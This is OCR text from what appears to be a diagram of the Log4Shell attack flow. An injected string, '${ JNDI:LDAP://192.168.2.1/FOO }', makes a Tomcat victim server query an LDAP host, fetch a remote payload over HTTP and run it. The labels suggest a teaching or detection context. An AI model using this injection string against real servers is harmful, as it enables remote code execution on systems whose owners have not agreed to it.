 POST_EXPLOITATION
6 BLOCK
VICTIM SERVER
TOMCAT9.EXE
1
FILES CREATED
${ JNDI:LDAP://192.168.2.1/FOO }
NEW PROCESSES
2
WEB REQUEST
NEW CONNECTIONS
192.168.1.1
LDAP Packets: Where is Foo?
LDAP Packets: Foo is located @http::192.168.2.2
4
5
GET -
HTTP::192.168.2.2/FOO
Receive Foo -
Run it in active process
LDAP
3
192.168.2.1
WEB
192.168.2.2